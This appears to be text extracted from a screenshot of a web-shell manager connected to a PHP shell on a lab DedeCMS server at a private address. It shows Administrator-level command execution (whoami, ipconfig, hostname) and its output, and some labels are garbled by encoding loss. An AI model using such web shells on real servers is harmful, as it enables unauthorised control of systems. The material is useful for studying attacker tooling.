 Url:http://192.168.213.129:8080/pgc.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64
PSuperServer PWebShellScan SuperTerminal PMeterpreter
基础信息 命令执行 文件管理
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/phpstudy_pro/WWW/dedecms/
fileRoot:[C:/, D:/]
currentUser:Administrator
osInfo:Windows NT WIN-J4JT903TUH1 10.0 build 17763 (Windows Server 2016) AMD64
C:/phpstudy_pro/WWW/dedecms/ >whoami
win-j4jt903tuh1\administrator
C:/phpstudy_pro/WWW/dedecms/ >ipconfig
Windows IP ����
Ethernet0:
DNS . . . . . . . : localdomain
IPv6 . . . . . . . . : fe80::6832:1af5:d00c:b646%16
IPv4 . . . . . . . . . . . . : 192.168.213.129
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.213.2
Ethernet2:
DNS . . . . . . . : localdomain
IPv6 . . . . . . . . : fe80::7150:2108:4b5d:19f%13
IPv4 . . . . . . . . . . . . : 192.168.59.128
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . :
C:/phpstudy_pro/WWW/dedecms/ >echo %USERDOMAIN%
WIN-J4JT903TUH1
C:/phpstudy_pro/WWW/dedecms/ >hostname
WIN-J4JT903TUH1
C:/phpstudy_pro/WWW/dedecms/ >